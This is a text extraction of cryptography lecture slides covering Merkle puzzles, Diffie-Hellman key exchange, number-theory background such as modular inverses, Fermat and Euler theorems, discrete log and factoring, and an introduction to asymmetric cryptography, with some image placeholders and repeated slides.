

Eavesdropper's work: **O(2<sup>64</sup>)** (solve **2**

**<sup>32</sup>** puzzles) in general **O(n<sup>2</sup> )**

# Impossibility Result

Can we achieve a better gap using a general symmetric cipher?

Answer: **unknown**

# Key exchange without an online TTP?

- Goal: Alice and Bob want a shared key, unknown to eavesdropper
- Security against **eavesdropping only** (**no tampering**)



• **Can this be done with an exponential gap?**

**High-level idea:**

- Alice and Bob **do NOT share any secret information beforehand**
- Alice and Bob exchange messages
- After that, Alice and Bob have agreed on a shared secret key **k**
- **k** unknown to eavesdropper



(Security) Based on the **Discrete Logarithm** Problem: **Given**

• **g**  • **p**  • **g <sup>k</sup> mod p Find k**

```
Fix a large prime p (e.g., 600 digits)
Fix an integer g in {2, …, p-2}
```


# **Security**

Eavesdropper sees:  $p$ ,  $g$ ,  $g^a$  (mod  $p$ ), and  $g^b$  (mod  $p$ ) Can she compute **g ab (mod p)** ??

How hard is the DH function mod p?

Suppose prime **p** is **n** bits long. Best known algorithm (GNFS): run time  $exp(O(\sqrt[3]{n}))$ 

#### Insecure against man-in-the-middle

As described, the protocol is insecure against **active** attacks



#### Introduction Number Theory

# Background

We will use a bit of number theory to construct:

- Key exchange protocols
- Digital signatures
- Public-key encryption

## Notation

From here on:

- N denotes a positive integer.
- p denote a prime.

Notation: 
$$
\mathbb{Z}_N = \{0, 1, \ldots, N - 1\}
$$

Can do addition and multiplication modulo N

#### Modular arithmetic

Examples: let  $N = 12$ 

 $9 + 8 = 5$  in  $\mathbb{Z}_{12}$  $5 \times 7 =$  in  $\mathbb{Z}_{12}$  $5 - 7 =$  in  $\mathbb{Z}_{12}$ 

Arithmetic in  $\mathbb{Z}_N$  works as you expect, e.g x $\cdot$ (y+z) = x $\cdot$ y + x $\cdot$ z in  $\mathbb{Z}_N$ 

#### Modular arithmetic

Examples: let  $N = 12$ 

 $9 + 8 = 5$  in  $\mathbb{Z}_{12}$  $5 \times 7 = 11$  in  $\mathbb{Z}_{12}$  $5 - 7 = 10$  in  $\mathbb{Z}_{12}$ 

Arithmetic in  $\mathbb{Z}_N$  works as you expect, e.g x $\cdot$ (y+z) = x $\cdot$ y + x $\cdot$ z in  $\mathbb{Z}_N$ 

#### Greatest common divisor

**Def**: For ints. x,y: **gcd(x, y)** is the greatest common divisor of x,y

Example:  $gcd( 12, 18 ) = 6$ 

**Fact:** for all ints. x,y there exist ints. a,b such that  $a \cdot x + b \cdot y = \gcd(x, y)$ 

a,b can be found efficiently using the extended Euclid alg.

If gcd(x,y)=1 we say that x and y are **relatively prime**

**Example:**  $2 \times 12 - 1 \times 18 = 6$ 

#### Modular inversion

Over the rationals, inverse w.r.t. the moltiplication of 2 is ½ . What about  $\mathbb{Z}_N$ ?

**Def**: The **inverse** of x in  $\mathbb{Z}_N$  is an element y in  $\mathbb{Z}_N$  s.t.  $x \cdot y = 1$ **y** is denoted  $x^{-1}$  .

Example: let N be an odd integer. The inverse of 2 in  $\mathbb{Z}_N$  is  $\frac{N+1}{2}$ 2 since  $2 \cdot$  $N+1$ 2  $= N + 1 = 1$ 

### Modular inversion

Which elements have an inverse in  $\mathbb{Z}_N$  ?

**Lemma:** x in  $\mathbb{Z}_N$  has an inverse if and only if  $gcd(x,N) = 1$ Proof:

$$
\gcd(x,N)=1 \implies \exists a,b: a\cdot x + b\cdot N = 1 \implies a\cdot x = 1 \text{ in } \mathbb{Z}_N
$$
  

$$
\implies x^{-1} = a \text{ in } \mathbb{Z}_N
$$

 $gcd(x,N) > 1 \implies \forall a: gcd(a\cdot x, N) > 1 \implies a\cdot x \neq 1$  in  $\mathbb{Z}_N$ 

### More notation

**Def:** 
$$
\mathbb{Z}_N^* = \{ \text{set of invertible elements in } \mathbb{Z}_N \} = \{ \mathbf{x} \in \mathbb{Z}_N : \text{gcd}(\mathbf{x}, \mathsf{N}) = 1 \}
$$

#### Examples:

1. for prime p,  $\mathbb{Z}_p^* = \mathbb{Z}_p \setminus \{0\} = \{1, 2, \ldots, p-1\}$ 

2.  $\mathbb{Z}_{12}^* =$ 

For x in  $\mathbb{Z}_N^*$ , can find  $x^{-1}$  using extended Euclid algorithm.

### More notation

**Def:** 
$$
\mathbb{Z}_N^* = \{ \text{set of invertible elements in } \mathbb{Z}_N \} = \{ \mathbf{x} \in \mathbb{Z}_N : \text{gcd}(\mathbf{x}, \mathsf{N}) = 1 \}
$$

#### Examples:

1. for prime p,  $\mathbb{Z}_p^* = \mathbb{Z}_p \setminus \{0\} = \{1, 2, \ldots, p-1\}$ 2.  $\mathbb{Z}_{12}^* = \{ 1, 5, 7, 11 \}$ 

For x in  $\mathbb{Z}_N^*$ , can find  $x^{-1}$  using extended Euclid algorithm.

# Solving modular linear equations

Solve: **a**⋅**x** + **b** = 0 in  $\mathbb{Z}_N$ 

Solution: **x = −b**⋅**a -1 in** 

#### Find a<sup>-1</sup> in  $\mathbb{Z}_N$  using extended Euclid. Run time: O(log<sup>2</sup> N)

What about modular quadratic equations? next segments

#### Fermat's theorem (1640)

**Thm:** Let p be a prime

$$
\forall x \in (Z_p)^* : \quad x^{p-1} = 1 \text{ in } Z_p
$$

Example:  $p=5$ .  $3^4 = 81 = 1$  in  $Z_5$ 

Example of application:

So: 
$$
x \in (Z_p)^*
$$
  $\Rightarrow$   $x \cdot x^{p-2} = 1$   $\Rightarrow$   $x^{-1} = x^{p-2}$  in  $Z_p$ 

another way to compute inverses, but less efficient than Euclid

#### Application: generating random primes

Suppose we want to generate a large random prime

say, prime p of length 1024 bits (i.e.  $p \approx 2^{1024}$ )

Step 1: choose a random integer  $p \in [2^{1024}, 2^{1025} - 1]$ Step 2: test if  $2^{p-1} = 1$  in  $Z_p$ If so, output p and stop. If not, goto step 1.

Simple algorithm (not the best). **Pr[ p not prime ] < 2-60**

# The structure of  $(Z_p)^*$

 $\textcolor{red}{\mathbf{Thm}}$  (Euler):  $\textcolor{red}{\mathbf{(Z}_\mathrm{p})}^*$  is a **cyclic group**, that is

$$
\exists g \in (Z_p)^*
$$
 such that  $\{1, g, g^2, g^3, ..., g^{p-2}\} = (Z_p)^*$ 

g is called a *generator* of  $(Z_p)^*$ 

Example:  $p=7. \t{1, 3, 3^2, 3^3, 3^4, 3^5} = {1, 3, 2, 6, 4, 5} = (Z_7)^*$ 

Not every elem. is a generator:  $\{1, 2, 2^2, 2^3, 2^4, 2^5\} = \{1, 2, 4\}$ 

### Order

For  $g \in (Z_p)^*$  the set  $\{1, g, g^2, g^3, ... \}$  is called the **group generated by g**, denoted <g>

**Def**: the order of  $gE(Z_p)$ <sup>\*</sup> is the size of <g>

 $\sigma$ **d**<sub>p</sub> $(g) = |<|g>|$  = (smallest a>0 s.t.  $g^a = 1$  in Z<sub>p</sub>)

Examples:  $\text{ord}_{7}(3) = 6$  ;  $\text{ord}_{7}(2) = 3$  ;  $\text{ord}_{7}(1) = 1$ 

**Thm** (Lagrange): ∀g∈(Z<sup>p</sup> ) \* : **ord<sup>p</sup> (g)** divides p-1

#### Euler's generalization of Fermat (1736)

**Def**: For an integer N define  $\phi$  (N) =  $|(Z_{N})$ (Euler's φ func.)

Examples: 
$$
\varphi(12) = |{1,5,7,11}| = 4
$$
;  $\varphi(p) = p-1$   
For N=p-q:  $\varphi(N) = N-p-q+1 = (p-1)(q-1)$ 

**Thm** (Euler): ∀ **x** ∈ **(Z<sup>N</sup> ) \* : x**  $\phi(N)$  $= 1$  in Z<sub>N</sub> Example:  $5^{\varphi(12)} = 5^4 = 625 = 1$  in Z<sub>12</sub>

Generalization of Fermat. Basis of the RSA cryptosystem

## Modular e'th roots

We know how to solve modular **linear** equations:

 $a \cdot x + b = 0$  in  $Z_{N}$ Solution: **x** = −**b**⋅a<sup>-1</sup> in Z<sub>N</sub>

What about higher degree polynomials?

Example: let p be a prime and  $c \in Z_p$ . Can we solve:

$$
x^2 - c = 0
$$
,  $y^3 - c = 0$ ,  $z^{37} - c = 0$  in  $Z_p$ 

#### Modular e'th roots

Let p be a prime and  $c \in Z_p$ .

**Def**: x∈Z<sub>p</sub> s.t. x<sup>e</sup> = c in Z<sub>p</sub> is called an **e'th root** of c.  $-6^{3}$  = 216 = 7 in  $Z_{\mu}$  $7^{1/3} = 6$  in  $\mathbb{Z}_{11}$ Examples: 7  $3^{1/2} = 5$  in  $2^{1/2}$  does not exist in  $1^{1/3} = 1$  in
#### The easy case

When does  $c^{1/e}$  **in Z**<sub>p</sub> exist? Can we compute it efficiently?

**The easy case:** suppose  $gcd(e, p-1) = 1$ Then for all c in  $(Z_p)^*$ :  $\quad c^{1/e}$  exists in  $Z_p$  and is easy to find.

#### The case e=2: square roots

x −x

x 2

If p is an odd prime then gcd( 2, p-1)  $\neq$  1

$$
\underline{\text{Fact:}} \quad \text{in} \ \ \mathbb{Z}_p^*, \quad \text{x} \longrightarrow \text{x}^2 \quad \text{is a 2-to-1 function}
$$



**Def**: x in  $\mathbb{Z}_p$  is a **quadratic residue** (Q.R.) if it has a square root in  $\mathbb{Z}_p$ p odd prime  $\Rightarrow$  the # of Q.R. in  $\mathbb{Z}_p$  is (p-1)/2 + 1

#### Euler's theorem

**Thm:**  $\alpha$  in  $(Z_p)^*$  is a Q.R.  $\iff \alpha^{(p-1)/2} = 1$  in  $Z_p$ (p odd prime)

Example: 
$$
\|\text{in } \mathbb{Z}_{11} : 1^5, 2^5, 3^5, 4^5, 5^5, 6^5, 7^5, 8^5, 9^5, 10^5\|_2
$$
  
= 1 -1 1 1 1, -1, -1, -1, 1, -1

Note: 
$$
x \neq 0
$$
  $\Rightarrow$   $x^{(p-1)/2} = (x^{p-1})^{1/2} = 1^{1/2} \in \{1, -1\}$  in  $Z_p$ 

**Def**:  $x^{(p-1)/2}$  is called the **Legendre Symbol** of x over p (1798)

#### Computing square roots mod p

Suppose  $p = 3 \pmod{4}$ 

**Lemma**: if  $c \in (Z_p)^*$  is Q.R. then  $\sqrt{c} = c^{(p+1)/4}$  in  $Z_p$ 

## Solving quadratic equations mod p

Solve: **a**⋅**x <sup>2</sup> + b**⋅**x + c = 0 in Z<sup>p</sup>** Solution: **x = (-b ± √<sup>b</sup> <sup>2</sup> – 4**⋅**a**⋅**c ) / 2a in Z<sup>p</sup>**

• Find **(2a)-1 in Z<sup>p</sup>** using extended Euclid.

• Find square root of **b <sup>2</sup> – 4**⋅**a**⋅**c** in Z<sup>p</sup> (if one exists) using a square root algorithm

## Computing e'th roots mod N ??

Let N be a composite number and e>1

When does  $c^{1/e}$  **in Z**<sub>N</sub> exist? Can we compute it efficiently?

Answering these questions requires the factorization of N (as far as we know)

## Easy problems

• Given composite N and  $x$  in  $Z_N$  find  $x^{-1}$  in  $Z_N$ 

• Given prime p and polynomial  $f(x)$  in  $Z_p[x]$ 

find x in 
$$
Z_p
$$
 s.t.  $f(x) = 0$  in  $Z_p$  (if one exists)

Running time is linear in deg(f) .

… but many problems are difficult

#### Intractable problems with primes

Fix a prime  $p > 2$  and g in  $(Z_p)^*$  of order q.

Consider the function:  $x \mapsto g^x$  in Z<sub>p</sub>

Now, consider the inverse function:

 $Dlog_g (g^x) = x$  where x in {0, ..., q-2}

Example:

$$
\begin{array}{ccccccccc}\n\text{in} & \mathbb{Z}_{11} : & 1, & 2, & 3, & 4, & 5, & 6, & 7, & 8, & 9, & 10 \\
\text{Dlog}_2(\cdot): & 0, & 1, & 8, & 2, & 4, & 9, & 7, & 3, & 6, & 5\n\end{array}
$$

#### Intractable problems with composites

Consider the set of integers: (e.g. for n=1024)

$$
\mathbb{Z}_{(2)}(n) \; : \; \{ \mathsf{N} \; \texttt{p} \cdot \texttt{q} \; \text{ where } \; \texttt{p}, \texttt{q} \; \text{ are n-bit primes} \}
$$

**Problem 1**: Factor a random N in  $\mathbb{Z}_{(2)}(n)$  (e.g. for n=1024)

**Problem 2**: Given a polynomial **f(x)** where degree(f) > 1 and a random N in  $\mathbb{Z}_{(2)}(n)$ 

find x in  $\mathbb{Z}_N$  s.t.  $f(x) = 0$  in  $\mathbb{Z}_N$ 

## The factoring problem

Gauss (1805):

*"The problem of distinguishing prime numbers from composite numbers and of resolving the latter into their prime factors is known to be one of the most important and useful in arithmetic."*

Best known alg. (NFS): run time exp(  $\tilde{O}(\sqrt[3]{n})$ ) for n-bit integer

Current world record: **RSA-768** (232 digits)

- Work: two years on hundreds of machines
- Factoring a 1024-bit integer: about 1000 times harder  $\Rightarrow$  likely possible this decade

## **Asymmetric Cryptography** Public key encryption: definitions and security

## Symmetric Cipher



## Problems with Symmetric Ciphers

- In order for Alice & Bob to be able to communicate securely using a symmetric cipher, such as AES, they have to have a **shared key** in the first place.
	- What if they have never met before?
- Alice needs to keep 100 different keys if she wishes to communicate with 100 different people

## Motivation of Asymmetric Cryptography

• Is it possible for Alice & Bob, who have no shared secret key, to communicate securely?

• This led to **Asymmetric Cryptography**

## Asymmetric Cryptography



## Asymmetric Cryptography

